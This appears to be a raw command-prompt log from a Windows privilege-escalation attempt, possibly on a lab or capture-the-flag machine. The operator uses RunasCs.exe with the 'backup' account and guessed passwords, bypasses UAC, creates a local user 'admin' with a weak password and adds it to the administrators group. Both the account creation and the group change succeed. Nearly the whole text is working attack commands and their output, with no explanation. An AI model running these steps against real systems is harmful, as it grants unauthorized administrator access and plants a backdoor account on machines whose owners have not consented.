 RunasCS.exe backup "cmd /c whoami /all" -b
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>RunasCS.exe backup BMAIpSnRaQKbmBOPZXLwtDtvWlNrgZohzfcMydIt "cmd /c net user admin admin123_ /add" --bypass-uac
RunasCS.exe backup BMAIpSnRaQKbmBOPZXLwtDtvWlNrgZohzfcMydIt "cmd /c net user admin admin123_ /add" --bypass-uac
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>RunasCS.exe backup lAMGZMdcDWIPdQCArwWtVyyQIRkwHCuKUxoibOLi "cmd /c net user admin admin123_ /add" --bypass-uac
RunasCS.exe backup lAMGZMdcDWIPdQCArwWtVyyQIRkwHCuKUxoibOLi "cmd /c net user admin admin123_ /add" --bypass-uac
The command completed successfully.
c:\users\ruben\documents>RunasCS.exe backup lAMGZMdcDWIPdQCArwWtVyyQIRkwHCuKUxoibOLi "cmd /c net localgroup administrators admin /add " --bypass-uac
RunasCS.exe backup lAMGZMdcDWIPdQCArwWtVyyQIRkwHCuKUxoibOLi "cmd /c net localgroup administrators admin /add " --bypass-uac
The command completed successfully.
c:\users\ruben\documents>_